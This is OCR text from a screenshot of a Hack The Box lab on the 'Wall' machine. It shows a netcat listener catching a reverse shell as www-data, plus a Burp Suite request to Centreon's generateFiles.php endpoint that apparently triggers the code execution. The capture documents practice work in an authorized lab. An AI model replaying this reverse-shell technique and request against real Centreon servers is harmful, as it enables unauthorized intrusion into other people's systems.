 File Edit View Search Terminal Tabs Help
HTB:2:nc - "root@kali-box: ~" 1#
root@kali-box:~/htb/wall# nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.14.93] from (UNKNOWN) [10.10.10.157] 52574
bash: cannot set terminal process group (819): Inappropriate ioct
bash: no job control in this shell
www-data@Wall:/usr/local/centreon/www$ ^C
root@kali-box:~/htb/wall# nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.14.93] from (UNKNOWN) [10.10.10.157] 52618
bash: cannot set terminal process group (819): Inappropriate ioct
bash: no job control in this shell
www-data@Wall:/usr/local/centreon/www$ whoami
whoami
www-data
www-data@Wall:/usr/local/centreon/www$
(HTB) root 1:openvpn#- 2:nc*
0.85 0.76
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
24 × 25 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /centreon/include/configuration/configGenerate/xml/generateFiles.php HTTP/1.1
Host: 10.10.10.157
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=1a56fndn8t1tnqnj4t432uvlic
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 33
Content-Type: application/x-www-form-urlencoded
debug=true&poller=2&generate=true
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
? < + > Type a sea